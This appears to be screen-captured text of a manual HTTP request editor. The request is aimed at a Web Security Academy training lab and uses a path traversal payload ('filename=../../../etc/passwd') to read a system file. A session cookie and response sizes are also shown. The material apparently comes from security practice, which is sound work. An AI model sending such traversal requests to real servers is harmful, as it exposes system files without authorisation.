 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET https://0a290024036cc57880c5b2cb0007005e.web-security-academy.net/image?filename=../../../etc/passwd HTTP
/1.1
host: 0a290024036cc57880c5b2cb0007005e.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: session=Mq6Oj62OErVeLS20LGuQ4s5OB5qgz6QJ
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
content-length: 0
Find: No matches Time: 379 ms Body Length: 2,316 Total Length: 2,431 bytes